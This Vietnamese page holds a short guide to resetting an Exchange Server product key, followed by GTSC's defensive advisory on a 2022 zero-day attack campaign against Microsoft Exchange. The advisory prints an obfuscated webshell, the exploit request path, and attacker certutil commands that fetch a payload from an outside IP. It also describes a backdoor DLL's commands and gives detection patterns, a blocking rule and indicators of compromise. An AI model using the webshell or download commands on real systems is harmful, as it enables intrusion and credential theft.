

Mở Configuration > Services > Microsoft Exchange > Domain/Org > Administrative Groups > Exchange Administrative Group (FYDIBOHF23SPDLT) > Servers

Thay domain của các bạn nhé: ví dụ đây là PHUONG2.lab

Configuration > Services > Microsoft Exchange >PHUONGIT > Administrative Groups > Exchange Administrative Group (FYDIBOHF23SPDLT) >Servers



Bước 4 Chọn phải chuột vào Server ví dụ đây là Lab-EX2019 => chọn thuộc tính msExchProductID clear trắng nhé, có thể copy lại lưu 1 bản.

Chọn Clear => chọn oke nhé lưu lại


Quay lại Exhange Server để nhập lại key hoặc Powershell

Set-ExchangeServer -Identity LAB-EX2019 -ProductKey xxxxx-xxxxx-xxxxx-xxxxx-xxxxx 

Chúc các bạn thành công

Phương nguyễn viết.

CẢNH BÁO CHIẾN DỊCH TẤN CÔNG SỬ DỤNG LỖ HỔNG ZERO DAY TRÊN MICROSOFT EXCHANGE SERVER

Khoảng từ đầu tháng 08/2022, trong quá trình thực hiện giám sát an ninh mạng và xử lý sự cố, Trung tâm vận hành bảo mật GTSC SOC phát hiện một đơn vị trọng yếu bị tấn công an ninh mạng vào hệ thống ứng dụng Microsoft Exchange. Quá trình điều tra, đội ngũ chuyên gia BlueTeam xác định kẻ tấn công đã sử dụng một lỗ hổng bảo mật của Microsoft Exchange chưa từng được công bố – hay còn gọi là lỗ hổng 0-day. GTSC SOC Team ngay lập tức đưa ra phương án ngăn chặn tạm thời. Song song, các chuyên gia RedTeam cũng bắt tay ngay vào việc nghiên cứu, debug lại mã nguồn ứng dụng Mail Exchange để tìm ra mã khai thác (exploit). Với lỗ hổng bảo mật Exchange trước đây, đội ngũ RedTeam cũng đã từng phân tích ra exploit trước khi có exploit được public trên thế giới (1-day exploit) nên việc hiểu luồng, cơ chế xử lý của hệ thống Email Exchange đã giúp giảm thời gian cho quá trình research. Ngay sau khi nghiên cứu ra exploit, GTSC đã submit lên ZDI để làm việc với Microsoft nhằm nhanh chóng có bản vá.

Sau khi ZDI verify đã ghi nhận 2 bug liên quan đến exploit:

Tuy nhiên đến thời điểm hiện tại, GTSC ghi nhận thêm các đơn vị khác cũng đang gặp phải sự cố. Sau khi kiểm tra, GTSC xác nhận hệ thống bị tấn công qua lỗ hổng 0-day này. Để hỗ trợ cộng đồng ngăn chặn tạm thời trước khi có bản vá chính thức từ Microsoft, chúng tôi công bố bài viết này để cảnh báo tới các đơn vị có sử dụng hệ thống email Microsoft Exchange.

Thông tin lỗ hổng bảo mật 

                – Đội ngũ Blueteam trong quá trình giám sát phát hiện được các request exploit dựa trên log IIS có định dạng giống như lỗ hổng ProxyShell: autodiscover/autodiscover.json?@evil.com/<Exchange-backend-endpoint>&Email=autodiscover/autodiscover.json%3f@evil.com. Đồng thời kiểm tra các logs khác, nhận thấy kẻ tấn công thực hiện được các câu lệnh trên hệ thống. Kiểm tra version number trên máy chủ Exchange bị tấn công nhận thấy máy chủ đã cài đặt bản cập nhật mới nhất tại thời điểm đó nên không thể có trường hợp khai thác bởi lỗ hổng Proxyshell -> xác nhận máy chủ bị khai thác bởi lỗ hổng 0-day RCE mới. Các thông tin này được Blueteam cung cấp lại cho Redteam, từ đó đội ngũ Redteam của GTSC đã tiến hành nghiên cứu để trả lời cho các câu hỏi như tại sao các request lại giống với request của bug ProxyShell?, luồng RCE được thực hiện như thế nào? 

                – Kết quả nghiên cứu đã giúp GTSC Redteam thành công tìm ra cách sử dụng đường dẫn trên để truy cập tới 1 component ở backend và thực hiện RCE. Thông tin kỹ thuật chi tiết về lỗ hổng tại thời điểm này chúng tôi xin phép chưa công bố.

Các hành vi sau khai thác

Sau quá trình khai thác thành công lỗ hổng, chúng tôi ghi nhận các hành vi tấn công nhằm thu thập thông tin và tạo chỗ đứng trong hệ thống của nạn nhân. Nhóm tấn công cũng sử dụng các kỹ thuật khác nhau nhằm tạo backdoor trên hệ thống bị ảnh hưởng và thực hiện lateral movement sang các máy chủ khác trong hệ thống.

Webshell

Chúng tôi phát hiện các webshell được drop xuống các máy chủ exchange. Các webshell chúng tôi thu thập được hầu hết được obfuscated. Thông qua User-agent chúng tôi phát hiện attacker sử dụng Antsword (một opensource có tính năng hỗ trợ quản lý webshell).

<%@Page Language=”Jscript”%>

<%eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(‘NTcyM’+’jk3O3’+’ZhciB’+’zYWZl’+”+’P’+’S’+char(837-763)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(‘MQ==’))+char(51450/525)+”+”+char(0640-0462)+char(0x8c28/0x1cc)+char(0212100/01250)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(‘Wg==’))+’m’+”+’UiO2V’+’2YWwo’+’UmVxd’+’WVzdC’+’5JdGV’+’tWydF’+’WjBXS’+’WFtRG’+’Z6bU8’+’xajhk’+’J10sI’+’HNhZm’+’UpOzE’+’3MTY4’+’OTE7’+”)));%>

Chúng tôi nghi ngờ các hành vi khai thác này xuất phát từ các nhóm tấn công Trung Quốc, dựa trên codepage trong webshell là 936, một bảng mã ký tự Microsoft cho tiếng Trung giản thể (simplified Chinese).

Một đặc điểm đáng chú ý khác, bên cạnh việc drop các webshell mới hacker cũng thực hiện thay đổi nội dung trong file RedirSuiteServiceProxy.aspx thành nội dung webshell. RedirSuiteServiceProxy.aspx là một tên file hợp pháp sẵn có trong máy chủ Exchange

FileNamePath
RedirSuiteServiceProxy.aspxC:\ProgramFiles\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth
Xml.ashxC:\inetpub\wwwroot\aspnet_client
pxh4HG1v.ashxC:\ProgramFiles\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth

Trong quá trình xử lý sự cố tại một khách hàng khác, GTSC ghi nhận nhóm tấn công có sử dụng một mẫu webshell khác

Filename: errorEE.aspx

SHA256: be07bd9310d7a487ca2f49bcdaafb9513c0c8f99921fdf79a05eaba25b52d257

Ref: https://github.com/antonioCoco/SharPyShell

Command Execution

Bên cạnh các hành vi thu thập thông tin trên hệ thống, attacker thực hiện tải file và kiểm tra kết nối thông qua certutil có sẵn trên môi trường Windows

“cmd” /c cd /d “c:\\PerfLogs”&certutil.exe -urlcache -split -f http://206.188.196.77:8080/themes.aspx c:\perflogs\t&echo [S]&cd&echo [E]

“cmd” /c cd /d “c:\\PerfLogs”&certutil.exe -urlcache -split -f https://httpbin.org/get c:\test&echo [S]&cd&echo [E]

Ở cuối của mỗi câu lệnh mà kẻ tấn công thực hiện đều có chuỗi echo [S]&cd&echo [E], một trong những dấu hiệu nhận biết của China Chopper.

Ngoài ra, hacker cũng thực hiện inject DLL độc hại vào bộ nhớ, drop các file nghi ngờ lên các máy chủ bị tấn công, và thực thi các file này thông qua WMIC.

Suspicious File

Trên các máy chủ, chúng tôi phát hiện các file nghi ngờ có định dạng exe và dll

FileNamePath
DrSDKCaller.exeC:\root\DrSDKCaller.exe
all.exeC:\Users\Public\all.exe
dump.dllC:\Users\Public\dump.dll
ad.exeC:\Users\Public\ad.exe
gpg-error.exeC:\PerfLogs\gpg-error.exe
cm.exeC:\PerfLogs\cm.exe
msado32.tlbC:\Program Files\Common Files\system\ado\msado32.tlb

Trong số các file nghi ngờ trên, dựa vào các câu lệnh được thực hiện trên máy chủ, chúng tôi nhận định các file all.exe, dump.dll có nhiệm vụ trích xuất thông tin tài khoản trên hệ thống máy chủ. Sau các hành vi trích xuất thông tin tài khoản trên hệ thống, attacker sử dụng rar.exe để nén các file dump và copy ra webroot của máy chủ Exchange. Trong quá trình xử lý sự cố, các file trên đã không còn tồn tại trên hệ thống.

File cm.exe được drop xuống thư mục C:\PerfLogs\ là file cmd.exe

Malware Analysis

Thông tin DLL

File name: Dll.dll

Sha256:

074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82

45c8233236a69a081ee390d4faa253177180b2bd45d8ed08369e07429ffbe0a9

9ceca98c2b24ee30d64184d9d2470f6f2509ed914dafb87604123057a14c57c0

29b75f0db3006440651c6342dc3c0672210cfb339141c75e12f6c84d990931c3

c8c907a67955bcdf07dd11d35f2a23498fb5ffe5c6b5d7f36870cf07da47bff2

Phân tích DLL

GTSC phân tích một mẫu cụ thể (074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82) để mô tả hành vi của mã độc, các mẫu DLL khác có nhiệm vụ và hành vi giống nhau, chỉ khác nhau về cấu hình listener

DLL gồm 2 hai class: Run và m. Bên trong mỗi class gọi tới các method thực hiện các nhiệm vụ khác nhau. Cụ thể:

Class Run thực hiện tạo listener lắng nghe các kết nối tới port 443, đường dẫn https://*:443/ews/web/webconfig/.

Sau quá trình lắng nghe, mã độc tạo thread mới goi tới r. Method r thực hiện:

–              Kiểm tra request nhận được có data trong body hay không. Nếu không có data đi kèm trong request gửi lên máy chủ, kết quả trả về là 404.

–              Ngược lại, nếu trong request có đi kèm data, DLL tiếp tục xử lý luồng bên trong nhánh IF:

Kiểm tra request nhận được có tồn tại “RPDbgEsJF9o8S=” hay không. Nếu có, gọi tới method i nằm trong class m để xử lý request nhận được. Kết quả trả về từ Run.m.i sẽ được covert sang chuỗi base64. Kết quả trả về cho client theo format

{

                “result”:1,

                “message”:”base64(aes(result))”

}

Class m

Method thực hiện:

–         Giải mã request nhận được bằng thuật toán AES với 16 bytes đầu tiên của request là giá trị IV, 16 bytes tiếp theo là giá trị key, các giá trị sau đó là data

–         Sau khi giải mã, lấy phần tử đầu tiên trong mảng làm flag để xử lý các case đã được định nghĩa

 Case 0: Gọi tới method info. Method này có nhiệm vụ thu thập thông tin hệ thống. Các thông tin bao như kiến trúc hệ điều hành, phiên bản framework, phiên bản hệ điều hành, v.v….GTSC mô phỏng lại case 0 bằng hình ảnh bên dưới. Request gửi lên theo format 16 bytes đầu là giá trị IV, 16 bytes tiếp theo là giá trị key, theo sau là flag để chỉ định option và phần còn lại là data.

base64 (IV | key | aes(flag|data))

Case 1: Gọi tới method sc. Method này có nhiệm vụ cấp phát vùng nhớ để thực thi shellcode

 Case 2: Gọi tới 2 method p và r. Method p xử lý các dữ liệu được ngăn cách bởi ký tự “|” lưu vào mảng array3. Mảng array3 sẽ lấy 2 phần tử đầu tiên làm tham số cho method r, method r có nhiệm vụ thực thi command

 Case 3: Gọi tới method ld. Method này có nhiệm vụ liệt kê thông tin thư mục và file theo format

D|-|<Ngày tạo> |<Ngày chỉnh sửa> |<tên thư mục hoặc tên file>

o   Case 4: Gọi tới method wf. Method này có nhiệm vụ ghi file

o   Case 5: Gọi tới method rf. Method này có nhiệm vụ đọc file

 Case 6: Tạo thư mục

o   Case 7: Xóa file hoặc thư mục

o   Case 8: Di chuyển File

o   Case 9: Set time cho file 

o   Case 10: Nạp và thực thi C# bytecode nhận từ request.

Các mẫu DLL khác có nhiệm vụ tương tự, chỉ khác nhau về cấu hình listener như sau:

                Victim 1:

https://*:443/ews/web/webconfig/

https://*:443/owa/auth/webcccsd/

https://*:444/ews/auto/

https://*:444/ews/web/api/

                Victim 2:

                                     http://*:80/owa/auth/Current/script/

https://*:443/owa/auth/Current/script/

Chúng tôi cũng phát hiện DLL được inject vào memory của tiến trình svchost.exe. DLL thực hiện kết nối gửi nhận dữ liệu tới địa chỉ 137[.]184[.]67[.]33 được config trong binary. Việc gửi nhận dữ liệu với C2 sử dụng thuật toán RC4, khóa sẽ được tạo trong thời gian chạy (runtime).

Các biện pháp ngăn chặn tạm thời

Quá trình xử lý sự cố trực tiếp của GTSC ghi nhận có trên 1 đơn vị tổ chức bị là nạn nhân của chiến dịch tấn công khai thác lỗ hổng zero day. Ngoài ra chúng tôi cũng lo ngại rằng có thể có nhiều tổ chức khác cũng đã bị khai thác nhưng chưa được phát hiện. Trong thời gian chờ đợi bản vá chính thức từ hãng, GTSC cung cấp biện pháp khắc phục tạm thời nhằm giảm thiểu việc tấn công khai thác lổ hổng bằng cách bổ sung rule chặn các request có dấu hiệu tấn công thông qua module URL Rewrite rule trên máy chủ IIS (Webserver)

– Trong Autodiscover tại FrontEnd chọn tab URL Rewrite chọn Request Blocking

– Add thêm chuỗi “.*autodiscover\.json.*\@.*Powershell.*“ vào Pattern (URL Path):   

– Condition input: lựa chọn {REQUEST_URI}

Phát hiện tấn công

Nhằm kiểm tra hệ thống đã bị tấn công bởi lổ hỗng này, các đơn vị/tổ chức có thể thực hiện theo các cách thức sau:

Cách 1: Sử dụng powershell với câu lệnh sau: (Sử dụng powershell để thực hiện search trên toàn bộ folder log IIS mất khá nhiều thời gian)

Get-ChildItem -Recurse -Path <Path_IIS_Logs> -Filter “*.log” | Select-String -Pattern ‘powershell.*autodiscover\.json.*\@.*200

Cấu hình mặc định IIS log nằm tại đường dẫn “%SystemDrive%\inetpub\logs\LogFiles”

Cách 2: Sử dụng công cụ do GTSC phát triển dựa trên dấu hiệu khai thác lỗ hổng, thời gian thực hiện search nhanh hơn so với việc sử dụng powershell. Đường dẫn tải về công cụ: https://github.com/ncsgroupvn/NCSE0Scanner

Cách 3: Sử dụng công cụ của MS luôn nhé Exchange On-premises Mitigation Tool v2 (EOMTv2) link download tại đây

Indicators of Compromise (IOCs)

Webshell:

File Name: pxh4HG1v.ashx

                Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1

                Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\pxh4HG1v.ashx

File Name: RedirSuiteServiceProxy.aspx

                Hash (SHA256): 65a002fe655dc1751add167cf00adf284c080ab2e97cd386881518d3a31d27f5

                Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx

File Name: RedirSuiteServiceProxy.aspx

                Hash (SHA256): b5038f1912e7253c7747d2f0fa5310ee8319288f818392298fd92009926268ca

                Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx

File Name: Xml.ashx

                Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1

                Path: C:\inetpub\wwwroot\aspnet_client\Xml.ashx

Filename: errorEE.aspx

SHA256: be07bd9310d7a487ca2f49bcdaafb9513c0c8f99921fdf79a05eaba25b52d257

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\errorEE.aspx

DLL

File name: Dll.dll

SHA256:

074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82

45c8233236a69a081ee390d4faa253177180b2bd45d8ed08369e07429ffbe0a9

9ceca98c2b24ee30d64184d9d2470f6f2509ed914dafb87604123057a14c57c0

29b75f0db3006440651c6342dc3c0672210cfb339141c75e12f6c84d990931c3

c8c907a67955bcdf07dd11d35f2a23498fb5ffe5c6b5d7f36870cf07da47bff2

File name: 180000000.dll (Dump từ tiến trình Svchost.exe)

SHA256: 76a2f2644cb372f540e179ca2baa110b71de3370bb560aca65dcddbd7da3701e

IP

125[.]212[.]220[.]48

5[.]180[.]61[.]17

47[.]242[.]39[.]92

61[.]244[.]94[.]85

86[.]48[.]6[.]69

86[.]48[.]12[.]64

94[.]140[.]8[.]48

94[.]140[.]8[.]113

103[.]9[.]76[.]208

103[.]9[.]76[.]211

104[.]244[.]79[.]6

112[.]118[.]48[.]186

122[.]155[.]174[.]188

125[.]212[.]241[.]134

185[.]220[.]101[.]182

194[.]150[.]167[.]88

212[.]119[.]34[.]11

URL:

hxxp://206[.]188[.]196[.]77:8080/themes.aspx

C2:

137[.]184[.]67[.]33

Mitre ATT&CK Mapping

TaticIDName
Resource DevelopmentT1586.002Compromise Accounts: Email Accounts
ExecutionT1059.003Command and Scripting Interpreter: Windows Command Shell
ExecutionT1047Windows Management Instrumentation
PersistenceT1505.003Server Software Component: Web Shell
Defense EvasionT1070.004Indicator Removal on Host: File Deletion
Defense EvasionT1036.005Masquerading: Match Legitimate Name or Location
Defense EvasionT1620Reflective Code Loading
Credential AccessT1003.001OS Credential Dumping: LSASS Memory
DiscoveryT1087Account Discovery
DiscoveryT1083File and Directory Discovery
DiscoveryT1057Process Discovery
DiscoveryT1049System Network Connections Discovery
Lateral MovementT1570Lateral Tool Transfer
CollectionT1560.001Archive Collected Data: Archive via Utility

28/09/2022 

GTSC SECURITY TEAM

Link: https://www.gteltsc.vn/blog/canh-bao-chien-dich-tan-cong-su-dung-lo-hong-zero-day-tren-microsoft-exchange-server-12714.html